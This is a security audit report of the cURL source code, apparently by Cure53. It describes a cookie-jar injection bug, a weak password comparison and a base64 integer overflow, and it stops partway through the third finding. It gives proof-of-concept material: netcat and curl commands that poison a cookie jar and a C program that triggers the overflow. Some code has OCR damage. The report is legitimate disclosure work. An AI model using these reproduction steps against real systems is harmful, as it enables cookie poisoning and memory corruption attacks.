

## <span id="page-1-0"></span>**Introduction**

*"curl is an open source command line tool and library for transferring data with URL syntax, supporting DICT, FILE, FTP, FTPS, Gopher, HTTP, HTTPS, IMAP, IMAPS, LDAP, LDAPS, POP3, POP3S, RTMP, RTSP, SCP, SFTP, SMB, SMTP, SMTPS, Telnet and TFTP. curl supports SSL certificates, HTTP POST, HTTP PUT, FTP uploading, HTTP form based upload, proxies, HTTP/2, cookies, user+password authentication (Basic, Plain, Digest, CRAM-MD5, NTLM, Negotiate and Kerberos), file transfer resume, proxy tunneling and more."*

#### From https://curl.haxx.se/

This report documents findings of a source code audit dedicated to assessing the cURL software. The assessment of the tool was performed by Cure53 as part of the Mozilla's Secure Open Source track program. The results of the project encompass twenty-three security-relevant discoveries.

As for the approach, the test was rooted in the public availability of the source code belonging to the cURL software and the investigation involved five testers of the Cure53 team. The tool was tested over the course of twenty days in August and September of 2016 and main efforts were focused on examining cURL 7.50.1. and later versions of cURL. It has to be noted that rather than employ fuzzing or similar approaches to validate the robustness of the build of the application and library, the latter goal was pursued through a classic source code audit. Sources covering authentication, various protocols, and, partly, SSL/TLS, were analyzed in considerable detail. A rationale behind this type of scoping pointed to these parts of the cURL tool that were most likely to be prone and exposed to real-life attack scenarios. Rounding up the methodology of the classic code audit, Cure53 benefited from certain tools, which included ASAN targeted with detecting memory errors, as well as Helgrind, which was tasked with pinpointing synchronization errors with the threading model.

As already signaled, the assessment led to twenty-three issues being identified. The problems could be categorized into a slightly smaller class of nine actual security vulnerabilities, and a further fourteen general weaknesses. What is paramount is that none of the spotted issues received a "Critical" ranking with regard to their severity and scope. However, four of the key nine findings were flagged with a "High" denominator since they might have ultimately led to Remote Code Execution (RCE) on the affected system. At the same time, the overall impression of the state of security and robustness of the cURL library was positive.

## <span id="page-2-2"></span>**Scope**

- **cURL Sources**
	- ◦ [https :// curl. haxx. se/ download.html](https://curl.haxx.se/download.html)

## <span id="page-2-1"></span>**Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *CRL-01-001*) for the purpose of facilitating any future follow-up correspondence.

#### <span id="page-2-0"></span>**CRL-01-001 Malicious server can inject cookies for other servers** *(Medium)*

If cookie state is written into a *cookie jar* file that is later read back and used for subsequent requests, a malicious HTTP server can inject new cookies for arbitrary domains into said *cookie jar*. The issue pertains to the function *Curl\_cookie\_init()*, which reads the specified file into a fixed-size buffer in a line-by-line manner and with the use of the *fgets()* function:

```
// AUDIT NOTE: MAX_COOKIE_LINE == 5000
line = malloc(MAX_COOKIE_LINE);
if(!line)
   goto fail;
while(fgets(line, MAX_COOKIE_LINE, fp)) {
   if(checkprefix("Set-Cookie:", line)) {
    /* This is a cookie line, get it! */ lineptr=&line[11];
     headerline=TRUE;
   }
   else {
     lineptr=line;
     headerline=FALSE;
   }
   while(*lineptr && ISBLANK(*lineptr))
     lineptr++;
  Curl_cookie_add(data, c, headerline, lineptr, NULL, NULL);
}
free(line); /* free the line buffer */
```
The issue here is that if an invocation of *fgets()* cannot read the whole line into the destination buffer due to it being too small (i.e. over 4999 bytes), it truncates the output.

As a result, the next invocation of *fgets()* continues to read from the position where the last line was truncated. Therefore, if a cookie file contains a line with an overly long value, part of the value will be interpreted as a new cookie, effectively allowing a malicious HTTP server to inject arbitrary cookies.

This code can be triggered by, for example, using a path that is around 1000-bytes-long together with a long cookie value. The precise calculation is presented below.

Assuming host="*localhost*", path="*/{1000\*'A'}/*" and cookie\_name="*A*":

```
chunk size = 4999len(host) = 9len(path) = 1002len(cookie_name) = 1len(entry_without_value) = len(host) + len("\tFALSE\t") + len(path) +
   len("\tFALSE\to") + len(cookie_name) + len("\t") = 1029len(cookie_value_garbage) = chunk_size - len(entry_without_value) = 3970
```
In order to observe how this works, begin with starting up a fake HTTP server, which must belong to the attacker-domain and is here marked as *localhost*:

```
(
echo -ne 'HTTP/1.1 200 OK\r\nSet-Cookie: A='
perl -e 'print "A"x3970'
echo -ne '127.0.0.1\tFALSE\t/\tFALSE\t0\tfakecookie\tfakecookievalue\r\n\r\n'
) | nc -l -v -p 8080
```
In the next step connect with cURL, storing cookies into a *cookie jar*:

```
curl-7.50.1_build/src/curl -c poisoned_jar \
"http://localhost:8080/$(perl -e 'print "B"x1000')/"
```
Now launch a new TCP server belonging to the victim-domain, which can be seen as 127.0.0.1 here. This need to occur with the use of *netcat*:

nc -l -v -p 8080

Having completed this, connect with cURL again but now do so with the hostname 127.0.0.1 and while reading back from the *cookie jar*:

```
curl-7.50.1_build/src/curl -b poisoned_jar http://127.0.0.1:8080/
```

The resulting HTTP request is:

GET / HTTP/1.1 Host: 127.0.0.1:8080 User-Agent: curl/7.50.1 Accept: \*/\* **Cookie: fakecookie=fakecookievalue**

This demonstrates that this issue can indeed be abused to set cookies on other domains. The *netrc* parsing code also uses *fgets()*, but since the input file probably does not contain any attacker-controlled input, that is probably not a big issue in this realm.

Several options are available as far as fixing this issue is concerned. Some of the approaches are the following:

- When *fgets()* returns a line that does not end with *\n*, discard the current line and all following lines up to and including the next line that does end with *\n*. This might alter the behavior of the code if the *cookie jar* file does not have a trailing newline. This would cause long cookies to be dropped silently.
- Read the whole file into memory, then parse it.
- Use a custom *fgets()* alternative that reallocates memory.

#### <span id="page-4-0"></span>**CRL-01-002 ConnectionExists() compares passwords with strequal()** *(Medium)*

There are two problems with *ConnectionExists()* comparing several kinds of usernames and passwords using *strequal()*. Firstly, *strequal()* calls *curl\_strequal()*, which in turn calls *strcasecmp()*. In the process, strings are compared in a case-insensitive manner. This means that if an unused connection with proper credentials exists for a protocol that has connection-scoped credentials (neither HTTP nor HTTPS), an attacker can cause that connection to be reused if s/he knows the case-insensitive version of the correct password. While this is clearly not the most obvious or typical attack scenario, it is still recommended to compare usernames and passwords in a case-sensitive way.

To test this, launch a local FTP server on port 2121 ad run:

curl-7.50.1\_build/src/curl ftp://**user:pass**@localhost:2121/test1 ftp://**user:PASS**@localhost:2121/test2

Network traffic on port 2121 should then be monitored:

220 Hi there! USER user 331 I only serve anonymous users. But I'll make an exception.

Fine penetration tests for fine websites

 **Dr.-Ing. Mario Heiderich, Cure53** Rudolf Reusch Str. 33 D 10367 Berlin [cure53.de](https://cure53.de/) · [mario@cure53.de](mailto:mario@cure53.de)

PASS pass 230 If you insist... PWD 257 "/" EPSV 229 Passive Mode OK (|||35751|) TYPE I 200 yeah, whatever. SIZE test1 213 6 RETR test1 125 go on (6 bytes) 226 Done. EPSV 229 Passive Mode OK (|||44355|) SIZE test2 213 6 RETR test2 125 go on (6 bytes) 226 Done. QUIT 221 Goodbye.

The second issue causing potential trouble is that *strequal()* is not a timing-safe comparison function. More specifically, its execution time can leak information about how long the matching prefix of the two passwords is. If an attacker can supply a lot of URLs to be requested while a correctly authenticated connection to a non-HTTP(S) server is open, then the attacker can make appropriate timing observations. Depending on the implementation used by *curl\_strequal(),* as a consequence s/he might theoretically be able to determine the password byte-by-byte.

It is recommended to only compare passwords by comparing hashes that have been created with a cryptographic hash function. The hashes should be compared using *CRYPTO\_memcmp()* (or an equivalent function). Alternatively, it would also be possible to first compare lengths and then call *CRYPTO\_memcmp()* (or an equivalent function) on the passwords, provided that their lengths are equal. However, it is hard to reliably hide information about the length of passwords with the latter approach.

<span id="page-6-0"></span>**CRL-01-005 OOB write via unchecked multiplication in base64\_encode()** *(High)*

In *base64\_encode()* the output buffer is allocated as follows without any checks on *insize*:

base64data = output = malloc(**insize \* 4 / 3 + 4**);

On a system with 32-bit addresses in *userspace* (e.g. x86, ARM, x32), the multiplication in the expression wraps around if *insize* is at least 1GB of data. If this happens, an undersized output buffer will be allocated, but the full result will be written, thus causing the memory behind the output buffer to be overwritten. For clear-text authentication, the username has to be duplicated before it is base64-encoded, so the bug can already be triggered with a username that has a size of 512MB.

In a test with SMTP it was not possible to trigger the bug through a malicious URL because *libcurl* creates too many copies of the *username* prior to attempting an allocation of the 1GB buffer to the duplicated URL. However, if the *username* is set directly via *CURLOPT\_USERNAME*, the vulnerability can be triggered. To reproduce this issue, compile the following code in a 32-bit environment on an x86-64 machine:

```
# cat smtp-large.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <curl/curl.h>
#include <err.h>
int main(void) {
   #define USER_LEN (1<<29)
   char *user = malloc(USER_LEN + 1);
   memset(user, 'A', USER_LEN);
   user[USER_LEN] = '\0';
  CURL *curl = curl\_easy_init();
   if (!curl)
     errx(1, "curl_easy_init");
   curl_easy_setopt(curl, CURLOPT_URL, "smtp://localhost");
   curl_easy_setopt(curl, CURLOPT_USERNAME, user);
   curl_easy_setopt(curl, CURLOPT_PASSWORD, "x");
  CURLcode res = curl_easy_perform(curl); \prime* crash here */
  if (res != CURLE_0K) fprintf(stderr, "curl_easy_perform() failed: %s\n",
             curl_easy_strerror(res));
   curl_easy_cleanup(curl);
